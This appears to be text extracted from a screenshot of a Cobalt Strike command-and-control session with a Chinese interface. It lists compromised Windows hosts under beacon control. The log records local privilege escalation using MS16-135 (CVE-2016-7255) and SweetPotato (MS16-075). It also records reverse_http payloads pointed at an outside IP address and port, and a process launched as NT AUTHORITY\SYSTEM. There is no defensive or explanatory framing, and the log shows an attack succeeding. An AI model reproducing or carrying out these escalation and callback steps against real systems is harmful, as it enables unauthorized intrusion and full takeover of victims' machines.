 external internal listener user computer note process pid arch last
127.0.0.1 10.10.10.136 beacon-http MSSQLSERVER SERVER2012 Bid: 1356754074 NT: 6.2 artifact.exe 224 x64 621ms
127.0.0.1 10.10.10.136 beacon-http SYSTEM * SERVER2012 Bid: 1044955688 NT: 6.3 werfault.exe 480 x64 480ms
127.0.0.1 192.168.0.126 beacon-http Administrator * WEB1 Bid: 1805665986 NT: 6.2 artifact.exe 2284 x64 367ms
127.0.0.1 192.168.0.126 beacon-http Administrator * WEB1 Bid: 390130944 NT: 6.2 artifact.exe 2320 x64 734ms
127.0.0.1 192.168.0.126 beacon-http Administrator * WEB1 Bid: 1223989912 NT: 6.2 artifact.exe 2648 x64 99ms
127.0.0.1 192.168.0.126 beacon-http Administrator * WEB1 Bid: 1003334992 NT: 6.3 taskhostex.exe 2696 x64 360ms
事件日志 X 监听器 X 代理转发 X Beacon 10.10.10.136@224 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
[+] =========== MS16-135 (CVE-2016-7255) ==========
[*] Tasked Beacon to run windows/beacon_http/reverse_http (121.4.60.34:6666) MS16-135
[+] host called home, sent: 2802 bytes
[+] host called home, sent: 144921 bytes
[+] received output:
[by b33f -> @FuzzySec]
[+] =========== SweetPotato (MS16-075) ==========
[*] Task Beacon to run windows/beacon_http/reverse_http (121.4.60.34:6666) SweetPotato (ms16-075)
[+] host called home, sent: 892553 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] Process created, enjoy!
Sweet Potato
MS16-075
Listener: beacon-http ...
运行
[SERVER2012] MSSQLSERVER/224 (x64) Bid: 1356754074 NT: 6.2 last: 621ms
beacon>